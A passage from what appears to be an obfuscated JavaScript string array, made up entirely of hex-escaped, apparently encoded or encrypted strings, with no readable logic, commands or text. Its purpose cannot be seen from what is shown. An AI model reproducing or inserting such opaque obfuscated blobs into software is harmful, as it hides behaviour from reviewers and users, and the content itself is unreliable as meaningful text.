x77\x37\x31\x63\x77\x35\x56\x68\x4C\x57\x31\x62\x77\x6F\x76\x43\x69\x7A\x6B\x3D","\x4A\x6C\x46\x55\x4B\x38\x4B\x30\x46\x63\x4F\x63\x59\x77\x3D\x3D","\x47\x55\x31\x35\x77\x70\x6E\x44\x67\x73\x4F\x38\x77\x70\x54\x44\x74\x48\x6E\x44\x72\x63\x4F\x34\x47\x41\x3D\x3D","\x77\x35\x58\x43\x68\x55\x45\x63\x50\x73\x4B\x4F\x77\x71\x49\x30\x42\x73\x4F\x69\x77\x6F\x77\x65\x77\x71\x54\x44\x69\x4D\x4F\x51\x77\x6F\x4D\x3D","\x46\x43\x67\x77\x4B\x43\x34\x39\x77\x36\x44\x44\x70\x58\x62\x43\x76\x69\x2F\x44\x69\x38\x4F\x74\x77\x70\x52\x4D\x77\x71\x56\x53\x77\x71\x74\x79\x77\x6F\x66\x43\x69\x38\x4B\x56\x77\x34\x51\x46\x77\x37\x37\x43\x6B\x63\x4B\x55\x77\x72\x37\x44\x6C\x73\x4B\x6C\x4B\x63\x4B\x37\x53\x73\x4B\x33\x77\x72\x76\x43\x6D\x6A\x67\x6A\x49\x63\x4F\x30\x53\x67\x66\x44\x72\x44\x6E\x44\x68\x7A\x63\x62\x77\x71\x6E\x44\x70\x63\x4F\x65\x77\x6F\x76\x44\x6A\x78\x62\x44\x75\x6D\x68\x50\x77\x36\x48\x43\x70\x54\x39\x74\x4D\x4D\x4F\x59\x77\x72\x58\x44\x6F\x73\x4F\x58\x64\x63\x4F\x75\x77\x34\x2F\x43\x74\x63\x4F\x76\x63\x73\x4F\x4F\x77\x71\x67\x4D\x4D\x63\x4B\x35\x55\x78\x54\x44\x6E\x38\x4B\x37\x77\x36\x6E\x44\x75\x4D\x4B\x36\x77\x34\x6E\x44\x70\x63\x4F\x56\x56\x38\x4B\x62\x77\x36\x64\x31\x77\x71\x56\x63","\x4E\x42\x68\x62\x47\x52\x77\x4D\x77\x70\x6B\x30\x77\x72\x52\x63\x63\x63\x4B\x65","\x44\x4D\x4F\x4B\x43\x4D\x4F\x35\x77\x72\x38\x63\x47\x33\x67\x32\x53\x54\x44\x44\x68\x67\x3D\x3D","\x77\x35\x76\x43\x73\x48\x6E\x43\x74\x57\x7A\x44\x71\x6D\x55\x68\x77\x34\x31\x43\x77\x70\x41\x56\x48\x69\x67\x61\x77\x36\x73\x3D","\x48\x67\x6F\x74\x4F\x6C\x67\x6C\x77\x35\x66\x44\x6A\x38\x4B\x52\x50\x56\x67\x4C\x77\x35\x6A\x44\x73\x4D\x4F\x54\x4B\x67\x3D\x3D","\x77\x35\x44\x44\x6C\x47\x4C\x44\x6E\x31\x6E\x44\x6E\x67\x41\x67\x77\x71\x4C\x44\x6E\x33\x37\x43\x76\x73\x4F\x38\x77\x72\x44\x43\x75\x30\x48\x43\x71\x63\x4B\x62\x4E\x46\x39\x68\x77\x36\x39\x2B\x77\x36\x6E\x43\x70\x6D\x48\x43\x76\x67\x62\x43\x71\x63\x4B\x48\x55\x38\x4B\x61","\x77\x6F\x49\x61\x54\x78\x6E\x43\x71\x73\x4B\x7A\x77\x70\x48\x43\x69\x41\x3D\x3D","\x77\x36\x4A\x65\x77\x72\x50\x43\x72\x77\x56\x71\x63\x38\x4B\x59\x77\x35\x5A\x33\x45\x68\x37\x44\x6F\x38\x4B\x4C\x48\x43\x2F\x43\x6B\x79\x6C\x30\x56\x38\x4B\x30\x42\x4D\x4F\x53\x4E\x51\x3D\x3D","\x61\x77\x58\x43\x6C\x63\x4F\x79\x77\x72\x54\x43\x6C\x38\x4B\x4A\x4A\x77\x3D\x3D","\x77\x35\x34\x38\x48\x4D\x4B\x62\x44\x30\x2F\x44\x6A\x58\x58\x43\x72\x73\x4F\x43\x77\x34\x7A\x43\x72\x77\x3D\x3D","\x77\x35\x78\x48\x61\x4D\x4B\x55\x48\x69\x33\x43\x76\x55\x58\x43\x73\x4D\x4B\x67\x77\x37\x50\x44\x6B\x63\x4F\x6A\x4E\x30\x76\x43\x73\x38\x4B\x38\x45\x77\x2F\x44\x67\x38\x4B\x31\x47\x4D\x4F\x75\x77\x72\x73\x3D","\x77\x35\x63\x72\x77\x34\x33\x43\x75\x63\x4B\x30\x56\x63\x4F\x66\x77\x71\x4D\x3D","\x77\x36\x41\x2F\x77\x70\x55\x64\x77\x34\x6C\x72\x42\x4D\x4B\x79\x77\x35\x66\x44\x75\x73\x4F\x70\x4D\x67\x3D\x3D","\x77\x35\x74\x63\x48\x69\x4D\x31\x77\x72\x37\x43\x6A\x73\x4B\x72\x46\x43\x76\x44\x6D\x4D\x4B\x51","\x77\x36\x42\x6E\x77\x36\x39\x64\x77\x34\x6B\x7A\x4D\x73\x4B\x79\x77\x34\x72\x43\x67\x38\x4B\x66\x61\x38\x4F\x2B\x77\x71\x73\x70\x77\x71\x30\x61\x48\x63\x4B\x4E\x62\x73\x4F\x33\x5A\x48\x33\x43\x6F\x4D\x4B\x6D\x77\x71\x78\x70\x4A\x41\x3D\x3D","\x4E\x57\x6C\x79\x41\x4D\x4B\x68\x46\x38\x4F\x4B\x64\x51\x3D\x3D","\x62\x58\x6E\x43\x71\x7A\x72\x44\x67\x4D\x4F\x52\x77\x34\x7A\x44\x70\x41\x72\x44\x6E\x41\x74\x45\x4D\x69\x4E\x41\x77\x35\x2F\x43\x74\x30\x48\x43\x67\x38\x4B\x76\x77\x35\x6E\x43\x6C\x4D\x4F\x66\x77\x6F\x76\x43\x6B\x38\x4F\x4B\x64\x45\x37\x43\x72\x63\x4F\x31\x77\x6F\x54\x43\x72\x51\x3D\x3D","\x77\x34\x31\x46\x77\x70\x42\x67\x77\x36\x70\x53\x4B\x38\x4B\x6F\x77\x35\x44\x44\x69\x73\x4F\x6E\x53\x38\x4F\x35\x77\x71\x63\x79\x77\x72\x4D\x66\x57\x4D\x4F\x2F\x55\x38\x4F\x33\x5A\x46\x33\x43\x71\x73\x4B\x61\x77\x70\x59\x66\x4B\x63\x4F\x41\x50\x45\x4A\x34\x4D\x44\x7A\x44\x75\x73\x4F\x6C\x77\x37\x67\x54\x77\x72\x78\x7A\x77\x6F\x62\x43\x70\x38\x4F\x78\x4B\x6B\x6F\x52\x50\x38\x4B\x41\x77\x37\x6A\x44\x67\x38\x4B\x42\x41\x73\x4B\x30\x43\x6D\x6A\x43\x6F\x6B\x62\x43\x6D\x43\x33\x43\x67\x38\x4B\x64\x5A\x4D\x4F\x65\x58\x73\x4F\x33\x65\x41\x35\x53\x77\x35\x44\x44\x67\x52\x5A\x32\x77\x6F\x45\x76\x4C\x63\x4B\x43\x77\x34\x4E\x47\x77\x35\x44\x43\x6D\x30\x4E\x62\x77\x36\x5A\x52\x52\x38\x4B\x58\x77\x6F\x35\x73\x64\x4D\x4F\x4A\x77\x37\x73\x46\x49\x4D\x4F\x4A\x77\x72\x6A\x44\x6B\x73\x4B\x70\x77\x34\x49\x66\x61\x4D\x4B\x4C\x77\x34\x49\x33\x77\x72\x7A\x43\x74\x63\x4B\x57\x77\x70\x62\x44\x6F\x43\x50\x43\x70\x79\x54\x43\x74\x63\x4F\x65\x77\x70\x48\x44\x6A\x73\x4F\x4C\x77\x36\x39\x75\x4B\x73\x4F\x6D\x45\x4D\x4B\x43\x47\x38\x4B\x70\x48\x56\x4D\x48\x45\x77\x3D\x3D","\x4C\x38\x4B\x6D\x4A\x63\x4F\x70\x77\x6F\x33\x44\x69\x38\x4B\x73\x77\x70\x77\x3D","\x4A\x73\x4F\x52\x77\x70\x66\x43\x75\x63\x4F\x57\x41\x33\x54\x44\x6B\x69\x4C\x43\x72\x4D\x4F\x35\x46\x67\x3D\x3D","\x49\x63\x4F\x49\x77\x70\x7A\x43\x67\x52\x33\x44\x6E\x38\x4B\x68\x4A\x67\x3D\x3D","\x4A\x58\x4E\x53\x55\x63\x4B\x68\x46\x4D\x4B\x67\x56\x77\x78\x6E\x53\x38\x4F\x62","\x4A\x63\x4B\x35\x56\x38\x4B\x6E\x59\x55\x7A\x44\x6E\x38\x4F\x53\x77\x36\x66\x44\x71\x73\x4B\x39\x48\x53\x37\x44\x68\x51\x6E\x43\x72\x51\x3D\x3D","\x4D\x73\x4B\x39\x77\x36\x76\x43\x6E\x73\x4F\x53\x4E\x6B\x62\x44\x6C\x54\x66\x43\x6C\x63\x4B\x55\x61\x4D\x4B\x67\x77\x35\x41\x66\x4B\x77\x3D\x3D","\x62\x63\x4B\x70\x51\x38\x4F\x62\x4B\x73\x4F\x71\x4D\x53\x33\x43\x6A\x4D\x4F\x62\x59\x63\x4B\x55\x77\x6F\x48\x44\x68\x53\x4C\x44\x73\x41\x3D\x3D","\x52\x46\x4C\x43\x6D\x38\x4F\x44\x77\x72\x54\x44\x6B\x38\x4B\x50\x49\x68\x62\x43\x67\x73\x4B\x6D\x77\x6F\x73\x3D","\x45\x73\x4B\x39\x77\x37\x54\x43\x72\x51\x44\x43\x73\x63\x4B\x41\x59\x73\x4B\x61\x77\x35\x6F\x49\x4D\x4D\x4B\x69\x65\x38\x4F\x41\x41\x41\x3D\x3D","\x4D\x47\x30\x2B\x50\x77\x42\x59\x77\x37\x50\x44\x74\x31\x48\x43\x75\x79\x50\x44\x69\x38\x4F\x37\x77\x70\x41\x36\x77\x34\x45\x3D","\x45\x33\x63\x4D\x77\x37\x44\x43\x76\x51\x2F\x43\x72\x73\x4B\x2F\x77\x70\x6A\x44\x73\x38\x4F\x54\x77\x35\x52\x46\x77\x36\x34\x6F\x77\x37\x49\x3D","\x42\x41\x48\x43\x67\x63\x4F\x48\x77\x34\x46\x43\x66\x4D\x4F\x61\x65\x42\x78\x6D\x77\x34\x6C\x52\x77\x37\x38\x36\x77\x37\x58\x44\x6E\x38\x4B\x46\x48\x63\x4B\x57\x77\x72\x78\x2B\x77\x70\x62\x43\x6B\x73\x4B\x47\x4B\x6A\x4E\x7A\x51\x53\x35\x38\x58\x4D\x4F\x33\x77\x34\x5A\x2F\x77\x37\x6E\x44\x68\x38\x4B\x6F\x77\x35\x78\x2B\x77\x70\x38\x5A\x56\x38\x4F\x74\x4B\x6C\x6C\x56\x77\x36\x67\x3D","\x4E\x79\x59\x2B\x4C\x6A\x78\x4C\x77\x35\x6E\x44\x69\x51\x3D\x3D","\x46\x57\x49\x6A\x48\x78\x59\x6D\x77\x35\x59\x36\x77\x72\x46\x53\x42\x73\x4F\x56\x51\x63\x4F\x66\x51\x57\x37\x43\x75\x38\x4F\x53\x77\x6F\x62\x43\x69\x58\x58\x44\x68\x41\x7A\x43\x72\x38\x4B\x58\x50\x38\x4B\x53\x44\x6E\x4C\x44\x67\x63\x4F\x49\x77\x70\x4A\x59\x77\x36\x37\x44\x70\x69\x70\x52\x77\x72\x4C\x43\x6D\x63\x4F\x74\x77\x34\x63\x36\x59\x58\x6A\x44\x72\x73\x4F\x30\x77\x36\x63\x42","\x51\x38\x4F\x62\x59\x73\x4B\x71\x44\x38\x4F\x56\x62\x73\x4F\x4B","\x77\x72\x74\x30\x49\x58\x63\x72\x47\x63\x4F\x6E\x77\x72\x49\x34\x77\x37\x37\x44\x74\x7A\x63\x3D","\x77\x36\x58\x44\x6C\x73\x4B\x70\x59\x73\x4B\x79\x77\x35\x4D\x46\x77\x6F\x44\x43\x75\x58\x52\x5A\x4B\x4D\x4B\x39\x52\x78\x37\x44\x72\x41\x3D\x3D","\x77\x34\x4D\x75\x77\x35\x76\x44\x68\x44\x51\x74\x77\x36\x48\x44\x75\x38\x4B\x66\x77\x37\x54\x44\x69\x38\x4B\x73","\x77\x37\x68\x6C\x77\x36\x54\x44\x67\x38\x4B\x75\x77\x6F\x6F\x47\x77\x71\x58\x43\x6F\x42\x76\x43\x70\x6B\x4D\x3D","\x58\x7A\x76\x44\x75\x53\x78\x53\x77\x34\x42\x48\x58\x67\x3D\x3D","\x77\x37\x68\x77\x54\x56\x6A\x43\x75\x63\x4F\x52\x47\x38\x4F\x4A","\x77\x34\x72\x43\x67\x63\x4F\x56\x65\x38\x4B\x70\x77\x34\x51\x6E\x77\x6F\x44\x43\x71\x33\x5A\x79\x47\x4D\x4B\x48\x4A\x45\x54\x44\x6F\x51\x3D\x3D","\x62\x63\x4B\x31\x45\x56\x74\x53\x77\x35\x4C\x44\x72\x38\x4B\x48","\x4E\x42\x68\x66\x44\x77\x30\x62\x77\x34\x6F\x39\x77\x71\x38\x70\x48\x4D\x4B\x65","\x77\x37\x76\x43\x74\x46\x6E\x43\x6B\x6B\x66\x43\x67\x78\x4E\x50","\x48\x46\x31\x35\x77\x70\x6E\x44\x67\x73\x4F\x38\x77\x71\x4C\x44\x74\x48\x58\x44\x68\x73\x4B\x75\x47\x41\x3D\x3D","\x77\x6F\x49\x62\x4C\x79\x76\x43\x72\x4D\x4B\x6A\x77\x6F\x50\x43\x69\x4D\x4B\x68\x58\x73\x4F\x2B\x44\x41\x3D\x3D","\x77\x36\x6A\x44\x76\x48\x77\x4A\x4A\x38\x4B\x48\x77\x72\x6F\x30\x41\x73\x4B\x52\x77\x6F\x52\x73","\x77\x34\x6B\x32\x54\x6E\x54\x43\x73\x4D\x4B\x45\x50\x4D\x4B\x33\x48\x4D\x4F\x70\x77\x71\x66\x44\x6C\x77\x3D\x3D","\x50\x41\x67\x43\x77\x71\x44\x44\x67\x73\x4B\x37\x77\x72\x62\x44\x74\x48\x37\x44\x74\x4D\x4F\x59\x62\x63\x4B\x74\x4E\x58\x6A\x43\x69\x31\x7A\x43\x6F\x6C\x48\x43\x6E\x51\x3D\x3D","\x77\x36\x42\x6E\x77\x72\x42\x42\x77\x34\x6B\x78\x4C\x73\x4B\x79\x77\x35\x58\x44\x75\x73\x4F\x70\x4D\x67\x3D\x3D","\x77\x34\x72\x44\x68\x4D\x4F\x52\x65\x38\x4B\x6F\x77\x34\x70\x36\x77\x6F\x66\x43\x71\x78\x39\x38\x50\x67\x3D\x3D","\x77\x34\x7A\x43\x70\x67\x6E\x44\x68\x6D\x33\x44\x6F\x48\x64\x77","\x47\x73\x4F\x6A\x54\x73\x4F\x58\x59\x43\x6E\x44\x6E\x38\x4F\x56\x77\x37\x7A\x44\x6B\x4D\x4F\x5A\x4B\x77\x48\x44\x6F\x69\x6A\x43\x75\x48\x6E\x44\x76\x4D\x4B\x33\x46\x38\x4B\x4E\x77\x70\x44\x43\x6D\x38\x4F\x4F\x77\x36\x6A\x43\x72\x46\x62\x43\x73\x38\x4B\x53\x77\x35\x6A\x44\x67\x38\x4B\x6F\x56\x31\x44\x43\x68\x4D\x4B\x6E\x42\x63\x4F\x79\x46\x73\x4F\x46\x56\x38\x4F\x66\x77\x6F\x52\x41\x77\x37\x4D\x62\x64\x73\x4F\x48\x47\x77\x50\x43\x67\x6D\x48\x43\x6D\x38\x4B\x5A\x42\x68\x55\x36\x59\x6A\x30\x6B\x41\x79\x72\x44\x6B\x33\x37\x43\x76\x73\x4F\x66\x77\x37\x33\x44\x6D\x73\x4B\x33\x45\x31\x6A\x43\x74\x4D\x4F\x4D\x77\x70\x62\x43\x73\x44\x44\x44\x72\x73\x4F\x76\x77\x36\x4C\x43\x72\x63\x4F\x58\x61\x4D\x4F\x69\x77\x71\x78\x78\x77\x36\x7A\x44\x6E\x6E\x35\x65\x77\x35\x67\x78\x77\x6F\x44\x44\x75\x54\x7A\x44\x76\x73\x4B\x6B\x47\x63\x4B\x2B\x66\x63\x4F\x36\x43\x63\x4B\x48\x4D\x58\x7A\x44\x70\x38\x4F\x65\x77\x6F\x7A\x44\x6C\x77\x54\x44\x70\x79\x41\x33\x4E\x63\x4B\x69\x4D\x38\x4B\x62\x77\x37\x38\x78\x57\x38\x4B\x6A\x55\x77\x70\x46\x54\x51\x3D\x3D","\x77\x36\x73\x70\x77\x35\x62\x43\x74\x4D\x4B\x53\x52\x63\x4F\x66\x77\x70\x73\x4D\x42\x38\x4F\x43\x43\x63\x4B\x4D\x77\x71\x42\x61\x43\x38\x4F\x32\x48\x4D\x4B\x67\x4B\x63\x4B\x77\x77\x35\x4A\x5A\x77\x36\x30\x3D","\x77\x35\x73\x59\x4C\x43\x4D\x37\x77\x71\x33\x43\x6C\x73\x4B\x73\x45\x51\x72\x44\x73\x4D\x4B\x66","\x66\x4D\x4F\x35\x62\x4D\x4B\x76\x49\x63\x4F\x39\x55\x63\x4B\x7A\x56\x48\x73\x75\x44\x51\x3D\x3D","\x77\x34\x6C\x73\x54\x32\x37\x43\x6E\x4D\x4B\x72\x48\x4D\x4B\x36\x4F\x4D\x4F\x39\x77\x35\x58\x43\x6E\x51\x3D\x3D","\x77\x36\x4A\x64\x77\x71\x66\x43\x70\x67\x56\x31\x47\x4D\x4B\x66\x77\x35\x64\x5A\x46\x68\x77\x3D","\x77\x34\x72\x43\x67\x38\x4F\x56\x65\x38\x4B\x74\x77\x36\x34\x43\x77\x37\x54\x43\x69\x31\x41\x63\x4C\x38\x4B\x35\x5A\x57\x7A\x43\x6B\x38\x4B\x58\x45\x73\x4F\x4E\x77\x6F\x48\x43\x6E\x46\x72\x44\x6C\x73\x4F\x70\x65\x54\x4C\x43\x6E\x69\x4E\x6E\x77\x37\x6E\x43\x72\x4D\x4B\x49\x57\x6B\x6C\x38\x77\x36\x41\x63\x4C\x4D\x4B\x73\x4F\x6B\x6A\x43\x69\x57\x76\x44\x68\x77\x3D\x3D","\x77\x72\x52\x69\x4E\x57\x4C\x43\x71\x4D\x4B\x36\x77\x6F\x72\x44\x74\x67\x3D\x3D","\x52\x42\x44\x44\x72\x4D\x4F\x53\x77\x72\x54\x44\x6B\x73\x4F\x7A\x50\x67\x62\x43\x68\x4D\x4F\x30\x77\x6F\x73\x3D","\x59\x48\x59\x45\x77\x37\x4C\x44\x76\x7A\x56\x6E\x77\x71\x37\x43\x71\x63\x4F\x62\x77\x72\x50\x44\x76\x77\x3D\x3D","\x77\x35\x68\x78\x51\x30\x66\x43\x73\x78\x62\x43\x67\x63\x4F\x78\x77\x35\x76\x43\x71\x38\x4F\x4D\x42\x67\x3D\x3D","\x55\x6C\x4C\x43\x6E\x38\x4F\x76\x77\x72\x54\x43\x6C\x73\x4B\x4C\x49\x68\x76\x43\x74\x4D\x4B\x6D\x77\x6F\x73\x3D","\x77\x36\x5A\x74\x52\x6D\x50\x43\x76\x7A\x6A\x43\x67\x63\x4B\x6D\x77\x36\x33\x44\x6E\x63\x4B\x33\x56\x51\x3D\x3D","\x66\x4D\x4B\x67\x58\x73\x4B\x7A\x49\x63\x4B\x6B\x4F\x73\x4B\x7A\x53\x7A\x52\x63\x51\x51\x3D\x3D","\x42\x4D\x4F\x50\x77\x36\x6A\x43\x71\x67\x48\x43\x6B\x63\x4B\x38\x55\x4D\x4B\x5A\x77\x35\x39\x6E\x61\x77\x3D\x3D","\x77\x37\x33\x44\x6B\x77\x6E\x43\x74\x67\x3D\x3D","\x64\x63\x4B\x42\x4C\x55\x64\x62\x77\x36\x33\x43\x76\x63\x4B\x48","\x4C\x38\x4B\x6E\x4C\x38\x4F\x33\x77\x71\x48\x44\x6B\x63\x4B\x49\x77\x34\x37\x44\x76\x54\x37\x43\x67\x55\x6B\x3D","\x61\x78\x6A\x43\x6B\x73\x4B\x38\x77\x6F\x4C\x44\x6B\x4D\x4B\x49\x53\x53\x4C\x43\x70\x4D\x4B\x6D\x77\x6F\x73\x3D","\x4A\x63\x4F\x2B\x4B\x4D\x4B\x6E\x66\x45\x72\x43\x6C\x73\x4F\x53\x77\x36\x44\x44\x74\x73\x4F\x4C\x55\x67\x3D\x3D","\x44\x42\x77\x6E\x77\x35\x44\x43\x6B\x38\x4B\x78\x48\x33\x66\x43\x72\x6D\x78\x69\x77\x6F\x73\x61\x77\x35\x4C\x44\x75\x63\x4F\x49\x77\x37\x55\x6C\x59\x63\x4F\x37\x77\x72\x2F\x44\x70\x56\x33\x43\x71\x73\x4F\x6A\x51\x63\x4B\x34\x77\x35\x45\x2F\x41\x78\x59\x7A","\x50\x73\x4B\x74\x4B\x4D\x4F\x4B\x77\x72\x30\x71\x4D\x41\x59\x3D","\x43\x38\x4F\x49\x4B\x63\x4B\x47\x54\x6A\x78\x44\x41\x79\x48\x43\x67\x63\x4F\x67\x5A\x46\x72\x43\x67\x63\x4B\x39\x55\x41\x3D\x3D","\x56\x38\x4F\x73\x4C\x31\x78\x55\x77\x35\x4C\x44\x72\x4D\x4F\x2B\x77\x71\x50\x43\x74\x38\x4B\x36\x41\x63\x4B\x51\x77\x35\x62\x43\x70\x57\x55\x3D","\x66\x4D\x4B\x68\x66\x4D\x4B\x52\x44\x4D\x4F\x34\x4F\x63\x4F\x4B","\x77\x35\x44\x44\x70\x6C\x39\x47\x44\x38\x4B\x4B\x77\x34\x37\x44\x73\x57\x6E\x44\x76\x4D\x4B\x49\x59\x79\x44\x44\x6D\x38\x4F\x69\x54\x51\x3D\x3D","\x77\x71\x58\x43\x71\x79\x76\x44\x71\x7A\x7A\x43\x6E\x31\x49\x76\x52\x57\x66\x44\x6D\x4D\x4B\x4C\x77\x37\x4C\x44\x75\x73\x4B\x42\x77\x71\x51\x75\x77\x70\x49\x70\x77\x72\x49\x3D","\x77\x35\x6E\x43\x73\x6E\x77\x4F\x4F\x4D\x4B\x33\x77\x36\x46\x62\x45\x38\x4F\x6F\x77\x37\x59\x70\x77\x71\x54\x44\x69\x4D\x4B\x49\x77\x37\x6F\x5A\x62\x69\x48\x44\x6B\x38\x4B\x4E\x4E\x48\x67\x41","\x65\x58\x6E\x43\x72\x7A\x76\x44\x67\x4D\x4B\x57\x77\x72\x50\x44\x6F\x77\x76\x43\x6F\x77\x70\x45\x49\x51\x4A\x47\x77\x71\x7A\x43\x71\x6A\x62\x43\x67\x73\x4B\x70","\x46\x6C\x54\x43\x6C\x73\x4B\x33\x77\x35\x73\x5A\x5A\x63\x4B\x6A","\x77\x36\x73\x70\x77\x34\x4C\x43\x74\x4D\x4B\x50\x59\x4D\x4F\x6D\x77\x6F\x34\x4E\x51\x63\x4F\x6A\x42\x4D\x4B\x51\x77\x34\x52\x4C\x4A\x38\x4F\x38\x56\x38\x4B\x63\x41\x67\x3D\x3D","\x54\x6A\x4D\x39\x77\x36\x2F\x44\x70\x58\x55\x79\x77\x71\x37\x43\x72\x4D\x4F\x66\x77\x34\x58\x43\x67\x63\x4F\x42\x77\x34\x78\x43\x4F\x63\x4F\x74\x77\x6F\x62\x43\x69\x63\x4F\x68\x77\x37\x44\x43\x72\x78\x33\x43\x70\x63\x4F\x51\x46\x38\x4B\x47\x77\x71\x66\x44\x69\x38\x4F\x52\x55\x38\x4B\x69\x77\x36\x63\x7A\x48\x6D\x50\x43\x6C\x63\x4F\x55\x44\x33\x5A\x55\x46\x6A\x2F\x44\x75\x31\x50\x44\x75\x38\x4F\x79\x77\x37\x54\x43\x6E\x73\x4B\x39\x56\x6D\x33\x44\x75\x63\x4B\x39\x48\x69\x68\x7A\x56\x6E\x7A\x44\x6F\x41\x58\x43\x75\x38\x4F\x53\x47\x43\x58\x44\x75\x6A\x6E\x44\x73\x73\x4B\x4F\x77\x72\x41\x4D\x77\x37\x62\x43\x71\x58\x67\x34\x77\x37\x6A\x44\x6C\x73\x4B\x37\x77\x71\x58\x43\x72\x63\x4F\x47\x45\x53\x41\x62\x4C\x73\x4F\x53\x55\x67\x4D\x66\x77\x72\x4A\x74\x77\x72\x58\x44\x69\x56\x62\x43\x71\x46\x6B\x3D","\x46\x43\x73\x61\x45\x77\x35\x35\x77\x36\x37\x44\x75\x58\x54\x44\x72\x6A\x7A\x44\x6A\x63\x4F\x39\x77\x34\x45\x2B\x77\x72\x70\x75\x77\x72\x6C\x57\x77\x72\x54\x43\x76\x4D\x4F\x4F\x77\x34\x42\x39\x77\x37\x33\x43\x76\x63\x4B\x5A\x77\x72\x37\x44\x69\x38\x4F\x58\x51\x4D\x4B\x77\x54\x38\x4B\x4C\x77\x71\x4C\x43\x73\x41\x4D\x74\x41\x4D\x4F\x4A\x66\x6D\x72\x44\x6C\x55\x6E\x44\x67\x41\x64\x6D\x77\x71\x7A\x44\x6F\x38\x4F\x2F\x77\x35\x33\x44\x67\x77\x3D\x3D","\x4E\x67\x4C\x44\x6B\x67\x30\x6A\x54\x32\x74\x72\x4B\x63\x4B\x6A\x66\x73\x4F\x36\x77\x37\x67\x53\x64\x63\x4B\x6B\x51\x4D\x4F\x66\x54\x4D\x4F\x49\x4E\x38\x4F\x4A\x77\x34\x62\x43\x73\x6E\x55\x69\x52\x6D\x63\x64\x58\x32\x48\x43\x6D\x73\x4B\x4E\x77\x37\x64\x37\x4E\x41\x3D\x3D","\x52\x63\x4B\x61\x47\x56\x74\x54\x77\x34\x66\x44\x69\x38\x4B\x52\x77\x70\x4C\x43\x68\x73\x4F\x50\x66\x77\x3D\x3D","\x77\x36\x77\x77\x56\x6E\x50\x43\x72\x73\x4F\x52\x4F\x73\x4B\x32\x4F\x4D\x4F\x39\x77\x35\x58\x43\x6E\x51\x3D\x3D","\x46\x7A\x51\x6C\x4F\x38\x4B\x7A\x4B\x38\x4F\x63\x59\x77\x3D\x3D","\x77\x36\x72\x43\x69\x32\x7A\x43\x70\x38\x4B\x63\x64\x63\x4B\x66\x77\x71\x67\x66\x65\x6B\x41\x6E","\x4B\x41\x2F\x44\x72\x78\x59\x46\x54\x42\x6F\x53","\x50\x41\x70\x4D\x77\x70\x4C\x44\x6E\x63\x4F\x76\x77\x6F\x66\x44\x69\x6B\x62\x44\x68\x73\x4F\x53\x47\x41\x3D\x3D","\x56\x38\x4B\x32\x4E\x6E\x70\x4E\x77\x72\x37\x44\x6C\x73\x4F\x6F","\x77\x36\x7A\x44\x6B\x67\x38\x56\x58\x4D\x4F\x41\x48\x79\x63\x4B\x57\x45\x6E\x43\x68\x41\x3D\x3D","\x77\x36\x72\x43\x6C\x6B\x4C\x43\x6F\x4D\x4B\x5A\x4C\x73\x4B\x62\x77\x6F\x67\x61\x61\x6B\x41\x6E","\x49\x46\x72\x43\x68\x63\x4B\x47\x77\x34\x46\x41\x52\x4D\x4F\x35\x52\x48\x34\x2F\x77\x72\x77\x3D","\x46\x67\x50\x44\x67\x78\x73\x37\x4B\x52\x4A\x74\x44\x73\x4B\x33\x47\x38\x4F\x78","\x61\x77\x58\x43\x6E\x63\x4F\x45\x77\x72\x54\x43\x6C\x38\x4F\x32\x4E\x41\x3D\x3D","\x77\x36\x74\x73\x77\x34\x2F\x43\x6F\x4D\x4B\x46\x44\x73\x4F\x62\x77\x72\x73\x33\x51\x63\x4F\x6A\x42\x51\x3D\x3D","\x50\x41\x70\x45\x77\x70\x4C\x44\x6D\x4D\x4F\x76\x77\x6F\x66\x43\x6E\x30\x50\x44\x73\x4D\x4F\x43\x51\x73\x4B\x2B\x42\x55\x54\x44\x6A\x67\x3D\x3D","\x77\x36\x6C\x4D\x77\x70\x48\x43\x72\x73\x4B\x4C\x45\x54\x4C\x44\x74\x63\x4F\x45\x45\x42\x68\x52\x59\x6D\x56\x43\x77\x37\x48\x44\x70\x55\x44\x44\x74\x63\x4B\x64\x77\x35\x39\x4C\x77\x34\x62\x44\x6D\x41\x3D\x3D","\x77\x36\x74\x76\x77\x72\x4C\x43\x73\x63\x4B\x34\x63\x73\x4F\x38\x77\x72\x73\x4D\x58\x63\x4F\x57\x44\x73\x4B\x55\x77\x70\x46\x46\x42\x51\x3D\x3D","\x77\x34\x35\x79\x64\x73\x4B\x48\x77\x34\x49\x49\x77\x35\x6E\x43\x6B\x51\x3D\x3D","\x77\x34\x72\x44\x6D\x73\x4F\x4A\x66\x4D\x4B\x72\x77\x34\x41\x47\x77\x70\x44\x43\x69\x48\x4A\x6C\x4F\x41\x3D\x3D","\x77\x6F\x4A\x65\x54\x52\x4C\x43\x67\x63\x4B\x49\x77\x70\x54\x44\x76\x38\x4B\x4E\x63\x63\x4F\x77\x63\x73\x4F\x4A\x4D\x78\x38\x67","\x64\x73\x4B\x7A\x4C\x6E\x70\x4E\x77\x37\x6A\x44\x70\x38\x4F\x62","\x77\x35\x74\x66\x45\x69\x4D\x35\x77\x71\x4C\x43\x6A\x63\x4B\x44\x4B\x48\x76\x44\x76\x63\x4F\x68\x77\x34\x51\x55\x56\x54\x67\x3D","\x77\x34\x6C\x79\x4D\x30\x37\x43\x6E\x73\x4F\x62\x4D\x38\x4F\x48","\x4D\x73\x4B\x4D\x77\x36\x33\x43\x75\x41\x7A\x44\x6B\x63\x4B\x6A\x49\x38\x4B\x61\x77\x35\x6B\x74\x61\x77\x3D\x3D","\x4C\x38\x4F\x69\x4D\x38\x4F\x77\x77\x71\x48\x44\x74\x73\x4F\x77\x77\x36\x4C\x44\x6D\x6A\x4C\x43\x70\x53\x4C\x43\x72\x63\x4F\x75\x63\x4D\x4B\x52","\x77\x36\x59\x75\x65\x32\x6E\x43\x69\x79\x48\x43\x69\x38\x4F\x6A\x77\x36\x33\x43\x6D\x38\x4B\x46\x65\x46\x50\x43\x6D\x38\x4F\x64\x77\x35\x63\x51\x77\x36\x70\x50\x77\x6F\x77\x3D","\x77\x35\x68\x78\x4E\x45\x66\x43\x76\x78\x62\x43\x67\x63\x4F\x65\x77\x35\x76\x43\x69\x63\x4B\x2B\x55\x47\x7A\x44\x74\x4D\x4F\x5A\x77\x35\x6B\x3D","\x77\x36\x7A\x44\x6F\x78\x51\x39\x63\x73\x4B\x30\x41\x42\x34\x51\x49\x6C\x66\x44\x6C\x4D\x4B\x41\x56\x63\x4B\x79\x63\x44\x74\x70\x53\x4D\x4F\x59\x62\x69\x77\x31\x77\x35\x62\x44\x68\x38\x4B\x4D\x51\x73\x4B\x35\x77\x37\x38\x6B\x77\x36\x38\x62\x4D\x63\x4B\x4F\x77\x70\x38\x7A\x77\x36\x62\x43\x73\x38\x4B\x34\x66\x6A\x62\x43\x